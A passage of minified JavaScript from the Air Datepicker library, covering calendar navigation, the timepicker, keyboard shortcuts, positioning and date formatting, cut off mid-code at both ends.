Date(i,n,s-t)}(d,h),f=o+h+p,g=m.getDate(),{year:v,month:b}=l(m),y=0;n&&(f=42);const w=[];for(;y<f;){let e=new Date(v,b,g+y);t&&t(e),w.push(e),y++}return w}static getMonthsDates(e,t){let{year:i}=e.parsedViewDate,n=0,s=[];for(;n<12;){const e=new Date(i,n);s.push(e),t&&t(e),n++}return s}static getYearsDates(e,t){let i=u(e.viewDate),n=i[0]-1,s=i[1]+1,o=n,a=[];for(;o<=s;){const e=new Date(o,0);a.push(e),t&&t(e),o++}return a}static getDatesFunction(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.days;return{[i.days]:D.getDaysDates,[i.months]:D.getMonthsDates,[i.years]:D.getYearsDates}[e]}}function L(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class P{constructor(e){let{dp:t,opts:i}=e;L(this,"onClickNav",(e=>{let t=b(e.target,".air-datepicker-nav--action");if(!t)return;let i=t.dataset.action;this.dp[i]()})),L(this,"onChangeViewDate",(()=>{this.render(),this._resetNavStatus(),this.handleNavStatus()})),L(this,"onChangeCurrentView",(()=>{this.render(),this._resetNavStatus(),this.handleNavStatus()})),L(this,"onClickNavTitle",(()=>{this.dp.isFinalView||this.dp.up()})),L(this,"update",(()=>{let{prevHtml:e,nextHtml:t}=this.opts;this.$prev.innerHTML=e,this.$next.innerHTML=t,this._resetNavStatus(),this.render(),this.handleNavStatus()})),L(this,"renderDelay",(()=>{setTimeout(this.render)})),L(this,"render",(()=>{this.$title.innerHTML=this._getTitle(),function(e,t){for(let i in t)t[i]?e.classList.add(i):e.classList.remove(i)}(this.$title,{"-disabled-":this.dp.isFinalView})})),this.dp=t,this.opts=i,this.init()}init(){this._createElement(),this._buildBaseHtml(),this._defineDOM(),this.render(),this.handleNavStatus(),this._bindEvents(),this._bindDatepickerEvents()}_defineDOM(){this.$title=s(".air-datepicker-nav--title",this.$el),this.$prev=s('[data-action="prev"]',this.$el),this.$next=s('[data-action="next"]',this.$el)}_bindEvents(){this.$el.addEventListener("click",this.onClickNav),this.$title.addEventListener("click",this.onClickNavTitle)}_bindDatepickerEvents(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.on(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker&&this.dp.on(i.eventChangeTime,this.render))}destroy(){this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.off(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker&&this.dp.off(i.eventChangeTime,this.render))}_createElement(){this.$el=o({tagName:"nav",className:"air-datepicker-nav"})}_getTitle(){let{dp:e,opts:t}=this,i=t.navTitles[e.currentView];return"function"==typeof i?i(e):e.formatDate(e.viewDate,i)}handleNavStatus(){let{disableNavWhenOutOfRange:e}=this.opts,{minDate:t,maxDate:n}=this.dp;if(!t&&!n||!e)return;let{year:s,month:o}=this.dp.parsedViewDate,a=!!t&&l(t),r=!!n&&l(n);switch(this.dp.currentView){case i.days:t&&a.month>=o&&a.year>=s&&this._disableNav("prev"),n&&r.month<=o&&r.year<=s&&this._disableNav("next");break;case i.months:t&&a.year>=s&&this._disableNav("prev"),n&&r.year<=s&&this._disableNav("next");break;case i.years:{let e=u(this.dp.viewDate);t&&a.year>=e[0]&&this._disableNav("prev"),n&&r.year<=e[1]&&this._disableNav("next");break}}}_disableNav(e){s('[data-action="'+e+'"]',this.$el).classList.add("-disabled-")}_resetNavStatus(){!function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];e.length?e.forEach((e=>{e.classList.remove(...i)})):e.classList.remove(...i)}(this.$el.querySelectorAll(".air-datepicker-nav--action"),"-disabled-")}_buildBaseHtml(){let{prevHtml:e,nextHtml:t}=this.opts;this.$el.innerHTML=`<div class="air-datepicker-nav--action" data-action="prev">${e}</div><div class="air-datepicker-nav--title"></div><div class="air-datepicker-nav--action" data-action="next">${t}</div>`}get isNavIsFunction(){let{navTitles:e}=this.opts;return Object.keys(e).find((t=>"function"==typeof e[t]))}}var _={today:{content:e=>e.locale.today,onClick:e=>e.setViewDate(new Date)},clear:{content:e=>e.locale.clear,onClick:e=>e.clear()}};class O{constructor(e){let{dp:t,opts:i}=e;this.dp=t,this.opts=i,this.init()}init(){this.createElement(),this.render()}createElement(){this.$el=o({className:"air-datepicker-buttons"})}destroy(){this.$el.parentNode.removeChild(this.$el)}clearHtml(){return this.$el.innerHTML="",this}generateButtons(){let{buttons:e}=this.opts;Array.isArray(e)||(e=[e]),e.forEach((e=>{let t=e;"string"==typeof e&&_[e]&&(t=_[e]);let i=this.createButton(t);t.onClick&&this.attachEventToButton(i,t.onClick),this.$el.appendChild(i)}))}attachEventToButton(e,t){e.addEventListener("click",(()=>{t(this.dp)}))}createButton(e){let{content:t,className:i,tagName:n="button",attrs:s={}}=e;return o({tagName:n,innerHtml:`<span tabindex='-1'>${"function"==typeof t?t(this.dp):t}</span>`,className:h("air-datepicker-button",i),attrs:s})}render(){this.generateButtons()}}function A(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class I{constructor(){let{opts:e,dp:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};A(this,"toggleTimepickerIsActive",(e=>{this.dp.timepickerIsActive=e})),A(this,"onChangeSelectedDate",(e=>{let{date:t,updateTime:i=!1}=e;t&&(this.setMinMaxTime(t),this.setCurrentTime(!!i&&t),this.addTimeToDate(t))})),A(this,"onChangeLastSelectedDate",(e=>{e&&(this.setTime(e),this.render())})),A(this,"onChangeInputRange",(e=>{let t=e.target;this[t.getAttribute("name")]=t.value,this.updateText(),this.dp.trigger(i.eventChangeTime,{hours:this.hours,minutes:this.minutes})})),A(this,"onMouseEnterLeave",(e=>{let t=e.target.getAttribute("name"),i=this.$minutesText;"hours"===t&&(i=this.$hoursText),i.classList.toggle("-focus-")})),A(this,"onFocus",(()=>{this.toggleTimepickerIsActive(!0)})),A(this,"onBlur",(()=>{this.toggleTimepickerIsActive(!1)})),this.opts=e,this.dp=t;let{timeFormat:n}=this.dp.locale;n&&(n.match(E("h"))||n.match(E("hh")))&&(this.ampm=!0),this.init()}init(){this.setTime(this.dp.lastSelectedDate||this.dp.viewDate),this.createElement(),this.buildHtml(),this.defineDOM(),this.render(),this.bindDatepickerEvents(),this.bindDOMEvents()}bindDatepickerEvents(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate)}bindDOMEvents(){let e="input";navigator.userAgent.match(/trident/gi)&&(e="change"),v(this.$ranges,e,this.onChangeInputRange),v(this.$ranges,"mouseenter",this.onMouseEnterLeave),v(this.$ranges,"mouseleave",this.onMouseEnterLeave),v(this.$ranges,"focus",this.onFocus),v(this.$ranges,"mousedown",this.onFocus),v(this.$ranges,"blur",this.onBlur)}createElement(){this.$el=o({className:h("air-datepicker-time",{"-am-pm-":this.dp.ampm})})}destroy(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate),this.$el.parentNode.removeChild(this.$el)}buildHtml(){let{ampm:e,hours:t,displayHours:i,minutes:n,minHours:s,minMinutes:o,maxHours:a,maxMinutes:r,dayPeriod:l,opts:{hoursStep:c,minutesStep:u}}=this;this.$el.innerHTML=`<div class="air-datepicker-time--current">   <span class="air-datepicker-time--current-hours">${d(i)}</span>   <span class="air-datepicker-time--current-colon">:</span>   <span class="air-datepicker-time--current-minutes">${d(n)}</span>   `+(e?`<span class='air-datepicker-time--current-ampm'>${l}</span>`:"")+'</div><div class="air-datepicker-time--sliders">   <div class="air-datepicker-time--row">'+`      <input type="range" name="hours" value="${t}" min="${s}" max="${a}" step="${c}"/>   </div>   <div class="air-datepicker-time--row">`+`      <input type="range" name="minutes" value="${n}" min="${o}" max="${r}" step="${u}"/>   </div></div>`}defineDOM(){let e=e=>s(e,this.$el);this.$ranges=this.$el.querySelectorAll('[type="range"]'),this.$hours=e('[name="hours"]'),this.$minutes=e('[name="minutes"]'),this.$hoursText=e(".air-datepicker-time--current-hours"),this.$minutesText=e(".air-datepicker-time--current-minutes"),this.$ampm=e(".air-datepicker-time--current-ampm")}setTime(e){this.setMinMaxTime(e),this.setCurrentTime(e)}addTimeToDate(e){e&&(e.setHours(this.hours),e.setMinutes(this.minutes))}setMinMaxTime(e){if(this.setMinMaxTimeFromOptions(),e){let{minDate:t,maxDate:i}=this.dp;t&&p(e,t)&&this.setMinTimeFromMinDate(t),i&&p(e,i)&&this.setMaxTimeFromMaxDate(i)}}setCurrentTime(e){let{hours:t,minutes:i}=e?l(e):this;this.hours=y(t,this.minHours,this.maxHours),this.minutes=y(i,this.minMinutes,this.maxMinutes)}setMinMaxTimeFromOptions(){let{minHours:e,minMinutes:t,maxHours:i,maxMinutes:n}=this.opts;this.minHours=y(e,0,23),this.minMinutes=y(t,0,59),this.maxHours=y(i,0,23),this.maxMinutes=y(n,0,59)}setMinTimeFromMinDate(e){let{lastSelectedDate:t}=this.dp;this.minHours=e.getHours(),t&&t.getHours()>e.getHours()?this.minMinutes=this.opts.minMinutes:this.minMinutes=e.getMinutes()}setMaxTimeFromMaxDate(e){let{lastSelectedDate:t}=this.dp;this.maxHours=e.getHours(),t&&t.getHours()<e.getHours()?this.maxMinutes=this.opts.maxMinutes:this.maxMinutes=e.getMinutes()}updateSliders(){a(this.$hours,{min:this.minHours,max:this.maxHours}).value=this.hours,a(this.$minutes,{min:this.minMinutes,max:this.maxMinutes}).value=this.minutes}updateText(){this.$hoursText.innerHTML=d(this.displayHours),this.$minutesText.innerHTML=d(this.minutes),this.ampm&&(this.$ampm.innerHTML=this.dayPeriod)}set hours(e){this._hours=e;let{hours:t,dayPeriod:i}=c(e);this.displayHours=this.ampm?t:e,this.dayPeriod=i}get hours(){return this._hours}render(){this.updateSliders(),this.updateText()}}function z(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class F{constructor(e){let{dp:t,opts:i}=e;z(this,"pressedKeys",new Set),z(this,"hotKeys",new Map([[[["Control","ArrowRight"],["Control","ArrowUp"]],e=>e.month++],[[["Control","ArrowLeft"],["Control","ArrowDown"]],e=>e.month--],[[["Shift","ArrowRight"],["Shift","ArrowUp"]],e=>e.year++],[[["Shift","ArrowLeft"],["Shift","ArrowDown"]],e=>e.year--],[[["Alt","ArrowRight"],["Alt","ArrowUp"]],e=>e.year+=10],[[["Alt","ArrowLeft"],["Alt","ArrowDown"]],e=>e.year-=10],[["Control","Shift","ArrowUp"],(e,t)=>t.up()]])),z(this,"handleHotKey",(e=>{let t=this.hotKeys.get(e),i=l(this.getInitialFocusDate());t(i,this.dp);let{year:n,month:s,date:o}=i,a=r(new Date(n,s));a<o&&(o=a);let c=this.dp.getClampedDate(new Date(n,s,o));this.dp.setFocusDate(c,{viewDateTransition:!0})})),z(this,"isHotKeyPressed",(()=>{let e=!1,t=this.pressedKeys.size,i=e=>this.pressedKeys.has(e);for(let[n]of this.hotKeys){if(e)break;if(Array.isArray(n[0]))n.forEach((s=>{e||t!==s.length||(e=s.every(i)&&n)}));else{if(t!==n.length)continue;e=n.every(i)&&n}}return e})),z(this,"isArrow",(e=>e>=37&&e<=40)),z(this,"onKeyDown",(e=>{if(!this.dp.visible&&!this.dp.treatAsInline)return;let{key:t,which:i}=e,{dp:n,dp:{focusDate:s},opts:o}=this;this.registerKey(t);let a=this.isHotKeyPressed();if(a)return e.preventDefault(),void this.handleHotKey(a);if(this.isArrow(i))return e.preventDefault(),void this.focusNextCell(t);if("Enter"===t){if(n.currentView!==o.minView)return void n.down();if(s){let e=n._checkIfDateIsSelected(s);return void(e?n._handleAlreadySelectedDates(e,s):n.selectDate(s))}}"Escape"===t&&this.dp.hide()})),z(this,"onKeyUp",(e=>{this.removeKey(e.key)})),this.dp=t,this.opts=i,this.init()}init(){this.bindKeyboardEvents()}bindKeyboardEvents(){let{$el:e}=this.dp;e.addEventListener("keydown",this.onKeyDown),e.addEventListener("keyup",this.onKeyUp)}destroy(){let{$el:e}=this.dp;e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("keyup",this.onKeyUp),this.hotKeys=null,this.pressedKeys=null}getInitialFocusDate(){let{focusDate:e,currentView:t,selectedDates:n,parsedViewDate:{year:s,month:o}}=this.dp,a=e||n[n.length-1];if(!a)switch(t){case i.days:a=new Date(s,o,(new Date).getDate());break;case i.months:a=new Date(s,o,1);break;case i.years:a=new Date(s,0,1)}return a}focusNextCell(e){let t=this.getInitialFocusDate(),{currentView:n}=this.dp,{days:s,months:o,years:a}=i,r=l(t),c=r.year,d=r.month,u=r.date;switch(e){case"ArrowLeft":n===s&&(u-=1),n===o&&(d-=1),n===a&&(c-=1);break;case"ArrowUp":n===s&&(u-=7),n===o&&(d-=3),n===a&&(c-=4);break;case"ArrowRight":n===s&&(u+=1),n===o&&(d+=1),n===a&&(c+=1);break;case"ArrowDown":n===s&&(u+=7),n===o&&(d+=3),n===a&&(c+=4)}let h=this.dp.getClampedDate(new Date(c,d,u));this.dp.setFocusDate(h,{viewDateTransition:!0})}registerKey(e){this.pressedKeys.add(e)}removeKey(e){this.pressedKeys.delete(e)}}let $={on(e,t){this.__events||(this.__events={}),this.__events[e]?this.__events[e].push(t):this.__events[e]=[t]},off(e,t){this.__events&&this.__events[e]&&(this.__events[e]=this.__events[e].filter((e=>e!==t)))},removeAllEvents(){this.__events={}},trigger(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];this.__events&&this.__events[e]&&this.__events[e].forEach((e=>{e(...i)}))}};function N(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}let R="",H="",j=!1;class B{static buildGlobalContainer(e){j=!0,R=o({className:e,id:e}),s("body").appendChild(R)}constructor(e,t){var a=this;if(N(this,"viewIndexes",[i.days,i.months,i.years]),N(this,"next",(()=>{let{year:e,month:t}=this.parsedViewDate;switch(this.currentView){case i.days:this.setViewDate(new Date(e,t+1,1));break;case i.months:this.setViewDate(new Date(e+1,t,1));break;case i.years:this.setViewDate(new Date(e+10,0,1))}})),N(this,"prev",(()=>{let{year:e,month:t}=this.parsedViewDate;switch(this.currentView){case i.days:this.setViewDate(new Date(e,t-1,1));break;case i.months:this.setViewDate(new Date(e-1,t,1));break;case i.years:this.setViewDate(new Date(e-10,0,1))}})),N(this,"_finishHide",(()=>{this.hideAnimation=!1,this._destroyComponents(),this.$container.removeChild(this.$datepicker)})),N(this,"setPosition",(function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if("function"==typeof(e=e||a.opts.position))return void(a.customHide=e({$datepicker:a.$datepicker,$target:a.$el,$pointer:a.$pointer,isViewChange:t,done:a._finishHide}));let i,n,{isMobile:s}=a.opts,o=a.$el.getBoundingClientRect(),r=a.$el.getBoundingClientRect(),l=a.$datepicker.offsetParent,c=a.$el.offsetParent,d=a.$datepicker.getBoundingClientRect(),u=e.split(" "),h=window.scrollY,p=window.scrollX,m=a.opts.offset,f=u[0],g=u[1];if(s)a.$datepicker.style.cssText="left: 50%; top: 50%";else{if(l===c&&l!==document.body&&(r={top:a.$el.offsetTop,left:a.$el.offsetLeft,width:o.width,height:a.$el.offsetHeight},h=0,p=0),l!==c&&l!==document.body){let e=l.getBoundingClientRect();r={top:o.top-e.top,left:o.left-e.left,width:o.width,height:o.height},h=0,p=0}switch(f){case"top":i=r.top-d.height-m;break;case"right":n=r.left+r.width+m;break;case"bottom":i=r.top+r.height+m;break;case"left":n=r.left-d.width-m}switch(g){case"top":i=r.top;break;case"right":n=r.left+r.width-d.width;break;case"bottom":i=r.top+r.height-d.height;break;case"left":n=r.left;break;case"center":/left|right/.test(f)?i=r.top+r.height/2-d.height/2:n=r.left+r.width/2-d.width/2}a.$datepicker.style.cssText=`left: ${n+p}px; top: ${i+h}px`}})),N(this,"_setInputValue",(()=>{let{opts:e,$altField:t,locale:{dateFormat:i}}=this,{altFieldDateFormat:n,altField:s}=e;s&&t&&(t.value=this._getInputValue(n)),this.$el.value=this._getInputValue(i),this.$el.dispatchEvent(new Event("change"))})),N(this,"_getInputValue",(e=>{let{selectedDates:t,opts:i}=this,{multipleDates:n,multipleDatesSeparator:s}=i;if(!t.length)return"";let o="function"==typeof e,a=o?e(n?t:t[0]):t.map((t=>this.formatDate(t,e)));return a=o?a:a.join(s),a})),N(this,"_checkIfDateIsSelected",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.days,n=!1;return a.selectedDates.some((i=>{let s=p(e,i,t);return n=s&&i,s})),n})),N(this,"_scheduleCallAfterTransition",(e=>{this._cancelScheduledCall(),e&&e(!1),this._onTransitionEnd=()=>{e&&e(!0)},this.$datepicker.addEventListener("transitionend",this._onTransitionEnd,{once:!0})})),N(this,"_cancelScheduledCall",(()=>{this.$datepicker.removeEventListener("transitionend",this._onTransitionEnd)})),N(this,"setViewDate",(e=>{if(!((e=S(e))instanceof Date))return;if(p(e,this.viewDate))return;let t=this.viewDate;this.viewDate=e;let{onChangeViewDate:n}=this.opts;if(n){let{month:e,year:t}=this.parsedViewDate;n({month:e,year:t,decade:this.curDecade})}this.trigger(i.eventChangeViewDate,e,t)})),N(this,"setFocusDate",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(!e||(e=S(e))instanceof Date)&&(a.focusDate=e,a.trigger(i.eventChangeFocusDate,e,t))})),N(this,"setCurrentView",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a.viewIndexes.includes(e)){if(a.currentView=e,a.elIsInput&&a.visible&&a.setPosition(void 0,!0),a.trigger(i.eventChangeCurrentView,e),!a.views[e]){let t=a.views[e]=new D({dp:a,opts:a.opts,type:e});a.shouldUpdateDOM&&a.$content.appendChild(t.$el)}a.opts.onChangeView&&!t.silent&&a.opts.onChangeView(e)}})),N(this,"_updateLastSelectedDate",(e=>{this.lastSelectedDate=e,this.trigger(i.eventChangeLastSelectedDate,e)})),N(this,"destroy",(()=>{if(this.isDestroyed)return;let{showEvent:e,isMobile:t}=this.opts,i=this.$datepicker.parentNode;i&&i.removeChild(this.$datepicker),this.$el.removeEventListener(e,this._onFocus),this.$el.removeEventListener("blur",this._onBlur),window.removeEventListener("resize",this._onResize),t&&this._removeMobileAttributes(),this.keyboardNav&&this.keyboardNav.destroy(),this.views=null,this.nav=null,this.$datepicker=null,this.opts={},this.$customContainer=null,this.viewDate=null,this.focusDate=null,this.selectedDates=[],this.rangeDateFrom=null,this.rangeDateTo=null,this.isDestroyed=!0})),N(this,"update",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=w({},a.opts),{silent:s}=t;w(a.opts,e);let{timepicker:o,buttons:r,range:l,selectedDates:c,isMobile:d}=a.opts,u=a.visible||a.treatAsInline;a._createMinMaxDates(),a._limitViewDateByMaxMinDates(),a._handleLocale(),c&&(a.selectedDates=[],a.selectDate(c,{silent:s})),e.view&&a.setCurrentView(e.view,{silent:s}),a._setInputValue(),n.range&&!l?(a.rangeDateTo=!1,a.rangeDateFrom=!1):!n.range&&l&&a.selectedDates.length&&(a.rangeDateFrom=a.selectedDates[0],a.rangeDateTo=a.selectedDates[1]),n.timepicker&&!o?(u&&a.timepicker.destroy(),a.timepicker=!1,a.$timepicker.parentNode.removeChild(a.$timepicker)):!n.timepicker&&o&&a._addTimepicker(),!n.buttons&&r?a._addButtons():n.buttons&&!r?(a.buttons.destroy(),a.$buttons.parentNode.removeChild(a.$buttons)):u&&n.buttons&&r&&a.buttons.clearHtml().render(),!n.isMobile&&d?(a.treatAsInline||H||a._createMobileOverlay(),a._addMobileAttributes(),a.visible&&a._showMobileOverlay()):n.isMobile&&!d&&(a._removeMobileAttributes(),a.visible&&(H.classList.remove("-active-"),"function"!=typeof a.opts.position&&a.setPosition())),u&&(a.nav.update(),a.views[a.currentView].render(),a.currentView===i.days&&a.views[a.currentView].renderDayNames())})),N(this,"disableDate",((e,t)=>{(Array.isArray(e)?e:[e]).forEach((e=>{let i=S(e);if(!i)return;let n=t?"delete":"add";this.disabledDates[n](this.formatDate(i,"yyyy-MM-dd"));let s=this.getCell(i,this.currentViewSingular);s&&s.adpCell.render()}),[])})),N(this,"enableDate",(e=>{this.disableDate(e,!0)})),N(this,"isDateDisabled",(e=>{let t=S(e);return this.disabledDates.has(this.formatDate(t,"yyyy-MM-dd"))})),N(this,"isOtherMonth",(e=>{let{month:t}=l(e);return t!==this.parsedViewDate.month})),N(this,"isOtherYear",(e=>{let{year:t}=l(e);return t!==this.parsedViewDate.year})),N(this,"isOtherDecade",(e=>{let{year:t}=l(e),[i,n]=u(this.viewDate);return t<i||t>n})),N(this,"_onChangeSelectedDate",(e=>{let{silent:t}=e;setTimeout((()=>{this._setInputValue(),this.opts.onSelect&&!t&&this._triggerOnSelect()}))})),N(this,"_onChangeFocusedDate",(function(e){let{viewDateTransition:t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return;let i=!1;t&&(i=a.isOtherMonth(e)||a.isOtherYear(e)||a.isOtherDecade(e)),i&&a.setViewDate(e),a.opts.onFocus&&a.opts.onFocus({datepicker:a,date:e})})),N(this,"_onChangeTime",(e=>{let{hours:t,minutes:i}=e,n=new Date,{lastSelectedDate:s,opts:{onSelect:o}}=this,a=s;s||(a=n);let r=this.getCell(a,this.currentViewSingular),l=r&&r.adpCell;l&&l.isDisabled||(a.setHours(t),a.setMinutes(i),s?(this._setInputValue(),o&&this._triggerOnSelect()):this.selectDate(a))})),N(this,"_onFocus",(e=>{this.visible||this.show()})),N(this,"_onBlur",(e=>{this.inFocus||!this.visible||this.opts.isMobile||this.hide()})),N(this,"_onMouseDown",(e=>{this.inFocus=!0})),N(this,"_onMouseUp",(e=>{this.inFocus=!1,this.$el.focus()})),N(this,"_onResize",(()=>{this.visible&&"function"!=typeof this.opts.position&&this.setPosition()})),N(this,"_onClickOverlay",(()=>{this.visible&&this.hide()})),N(this,"getViewDates",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.days;return D.getDatesFunction(e)(a)})),N(this,"isWeekend",(e=>this.opts.weekends.includes(e))),N(this,"getClampedDate",(e=>{let{minDate:t,maxDate:i}=this,n=e;return i&&m(e,i)?n=i:t&&f(e,t)&&(n=t),n})),this.$el=s(e),!this.$el)return;this.$datepicker=o({className:"air-datepicker"}),this.opts=w({},n,t),this.$customContainer=!!this.opts.container&&s(this.opts.container),this.$altField=s(this.opts.altField||!1);let{view:r,startDate:c}=this.opts;c||(this.opts.startDate=new Date),"INPUT"===this.$el.nodeName&&(this.elIsInput=!0),this.inited=!1,this.visible=!1,this.viewDate=S(this.opts.startDate),this.focusDate=!1,this.initialReadonly=this.$el.getAttribute("readonly"),this.customHide=!1,this.currentView=r,this.selectedDates=[],this.disabledDates=new Set,this.isDestroyed=!1,this.views={},this.keys=[],this.rangeDateFrom="",this.rangeDateTo="",this.timepickerIsActive=!1,this.treatAsInline=this.opts.inline||!this.elIsInput,this.init()}init(){let{opts:e,treatAsInline:t,opts:{inline:i,isMobile:n,selectedDates:o,keyboardNav:a,onlyTimepicker:r}}=this,l=s("body");(!j||j&&R&&!l.contains(R))&&!i&&this.elIsInput&&!this.$customContainer&&B.buildGlobalContainer(B.defaultGlobalContainerId),!n||H||t||this._createMobileOverlay(),this._handleLocale(),this._bindSubEvents(),this._createMinMaxDates(),this._limitViewDateByMaxMinDates(),this.elIsInput&&(i||this._bindEvents(),a&&!r&&(this.keyboardNav=new F({dp:this,opts:e}))),o&&this.selectDate(o,{silent:!0}),this.opts.visible&&!t&&this.show(),n&&!t&&this.$el.setAttribute("readonly",!0),t&&this._createComponents()}_createMobileOverlay(){H=o({className:"air-datepicker-overlay"}),R.appendChild(H)}_createComponents(){let{opts:e,treatAsInline:t,opts:{inline:i,buttons:n,timepicker:s,position:o,classes:a,onlyTimepicker:r,isMobile:l}}=this;this._buildBaseHtml(),this.elIsInput&&(i||this._setPositionClasses(o)),!i&&this.elIsInput||this.$datepicker.classList.add("-inline-"),a&&this.$datepicker.classList.add(...a.split(" ")),r&&this.$datepicker.classList.add("-only-timepicker-"),l&&!t&&this._addMobileAttributes(),this.views[this.currentView]=new D({dp:this,type:this.currentView,opts:e}),this.nav=new P({dp:this,opts:e}),s&&this._addTimepicker(),n&&this._addButtons(),this.$content.appendChild(this.views[this.currentView].$el),this.$nav.appendChild(this.nav.$el)}_destroyComponents(){for(let e in this.views)this.views[e].destroy();this.views={},this.nav.destroy(),this.timepicker&&this.timepicker.destroy()}_addMobileAttributes(){H.addEventListener("click",this._onClickOverlay),this.$datepicker.classList.add("-is-mobile-"),this.$el.setAttribute("readonly",!0)}_removeMobileAttributes(){H.removeEventListener("click",this._onClickOverlay),this.$datepicker.classList.remove("-is-mobile-"),this.initialReadonly||""===this.initialReadonly||this.$el.removeAttribute("readonly")}_createMinMaxDates(){let{minDate:e,maxDate:t}=this.opts;this.minDate=!!e&&S(e),this.maxDate=!!t&&S(t)}_addTimepicker(){this.$timepicker=o({className:"air-datepicker--time"}),this.$datepicker.appendChild(this.$timepicker),this.timepicker=new I({dp:this,opts:this.opts}),this.$timepicker.appendChild(this.timepicker.$el)}_addButtons(){this.$buttons=o({className:"air-datepicker--buttons"}),this.$datepicker.appendChild(this.$buttons),this.buttons=new O({dp:this,opts:this.opts}),this.$buttons.appendChild(this.buttons.$el)}_bindSubEvents(){this.on(i.eventChangeSelectedDate,this._onChangeSelectedDate),this.on(i.eventChangeFocusDate,this._onChangeFocusedDate),this.on(i.eventChangeTime,this._onChangeTime)}_buildBaseHtml(){let{inline:e}=this.opts;var t,i;this.elIsInput?e?(t=this.$datepicker,(i=this.$el).parentNode.insertBefore(t,i.nextSibling)):this.$container.appendChild(this.$datepicker):this.$el.appendChild(this.$datepicker),this.$datepicker.innerHTML='<i class="air-datepicker--pointer"></i><div class="air-datepicker--navigation"></div><div class="air-datepicker--content"></div>',this.$content=s(".air-datepicker--content",this.$datepicker),this.$pointer=s(".air-datepicker--pointer",this.$datepicker),this.$nav=s(".air-datepicker--navigation",this.$datepicker)}_handleLocale(){let{locale:e,dateFormat:t,firstDay:i,timepicker:n,onlyTimepicker:s,timeFormat:o,dateTimeSeparator:a}=this.opts;var r;this.locale=(r=e,JSON.parse(JSON.stringify(r))),t&&(this.locale.dateFormat=t),void 0!==o&&""!==o&&(this.locale.timeFormat=o);let{timeFormat:l}=this.locale;if(""!==i&&(this.locale.firstDay=i),n&&"function"!=typeof t){let e=l?a:"";this.locale.dateFormat=[this.locale.dateFormat,l||""].join(e)}s&&"function"!=typeof t&&(this.locale.dateFormat=this.locale.timeFormat)}_setPositionClasses(e){if("function"==typeof e)return void this.$datepicker.classList.add("-custom-position-");let t=(e=e.split(" "))[0],i=`air-datepicker -${t}-${e[1]}- -from-${t}-`;this.$datepicker.classList.add(...i.split(" "))}_bindEvents(){this.$el.addEventListener(this.opts.showEvent,this._onFocus),this.$el.addEventListener("blur",this._onBlur),this.$datepicker.addEventListener("mousedown",this._onMouseDown),this.$datepicker.addEventListener("mouseup",this._onMouseUp),window.addEventListener("resize",this._onResize)}_limitViewDateByMaxMinDates(){let{viewDate:e,minDate:t,maxDate:i}=this;i&&m(e,i)&&this.setViewDate(i),t&&f(e,t)&&this.setViewDate(t)}formatDate(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.viewDate,t=arguments.length>1?arguments[1]:void 0;if(e=S(e),!(e instanceof Date))return;let i=t,n=this.locale,s=l(e),o=s.dayPeriod,a=u(e),r=B.replacer,c={T:e.getTime(),m:s.minutes,mm:s.fullMinutes,h:s.hours12,hh:s.fullHours12,H:s.hours,HH:s.fullHours,aa:o,AA:o.toUpperCase(),E:n.daysShort[s.day],EEEE:n.days[s.day],d:s.date,dd:s.fullDate,M:s.month+1,MM:s.fullMonth,MMM:n.monthsShort[s.month],MMMM:n.months[s.month],yy:s.year.toString().slice(-2),yyyy:s.year,yyyy1:a[0],yyyy2:a[1]};for(let[e,t]of Object.entries(c))i=r(i,E(e),t);return 